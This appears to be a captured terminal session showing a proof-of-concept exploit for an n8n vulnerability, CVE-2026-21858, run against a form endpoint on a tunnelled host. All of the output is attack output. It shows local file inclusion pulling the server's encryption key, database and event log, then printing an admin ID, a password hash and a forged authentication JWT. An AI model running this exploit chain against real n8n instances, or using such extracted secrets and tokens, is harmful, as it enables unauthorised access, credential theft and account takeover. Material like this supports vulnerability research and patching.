 seongjunmo@seongjunmoui-MacBookAir CVE-2026-21858 % python3 poc.py
=== n8n RCE Tool Setup ===
Enter Form URL (ex: http://localhost:9000/form/...): https://37a3152fb11e4
3de-52-79-200-193.serveousercontent.com/form/a932faaa-2843-4315-91b3-6ea4e
87255a7
============================================================
n8n CVE-2026-21858: Advanced Asset Auto-Extraction
============================================================
[>] Extracting config (Target: https://37a3152fb11e43de-52-79-200-193.se
rveousercontent.com/form-waiting/203)
[+] Encryption Key: fds_secret_key_2026
[>] Phase 2: Extracting DB via LFI...
[>] Extracting database.sqlite (Target: https://37a3152fb11e43de-52-79-2
00-193.serveousercontent.com/form-waiting/204)
[>] Extracting n8nEventLog.log (Target: https://37a3152fb11e43de-52-79-2
00-193.serveousercontent.com/form-waiting/205)
[+] admin_id   = a8eee950-c43a-4f80-9eed-df8cd7282fd5
[+] admin_hash = qDWEN6W924
[+] n8n-auth   = eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImE4ZWVlOTU
wLWM0M2EtNGY4MC05ZWVkLWRmOGNkNzI4MmZkNSIsImhhc2giOiJxRFdFTjZXOTI0IiwidXNlZ
E1mYSI6ZmFsc2UsImlhdCI6MTc3NzAxMTYzOSwiZXhwIjoxNzc3MDk4MDM5fQ.3TSA55dhajzp
uVlXlAeLcHOc1kfAsKncIDdhlp2wXjE